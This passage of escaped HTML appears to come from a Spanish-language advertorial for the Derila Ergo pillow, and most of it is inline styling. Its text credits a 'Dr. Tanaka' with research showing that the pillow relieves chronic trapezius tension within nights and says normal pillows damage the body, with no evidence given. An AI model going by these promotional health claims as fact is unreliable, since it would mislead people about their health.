rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d6da23c5-c439-48ee-8f5e-e48197cf898e\/4-9.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETrabajando con un equipo de élite de expertos en sueño y especialistas en ergonomía, el Dr. Tanaka ayudó a desarrollar la revolucionaria\u0026nbsp;\u003Ca href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" rel=\"noopener noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Ealmohada Derila Ergo\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELa ciencia detrás de este avance: Las investigaciones del Dr. Tanaka revelaron\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003Etres factores críticos\u003C\/span\u003E\u0026nbsp;para una relajación muscular adecuada:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu cuello necesita tener la curvatura exacta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDeben activarse los puntos de presión específicos\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 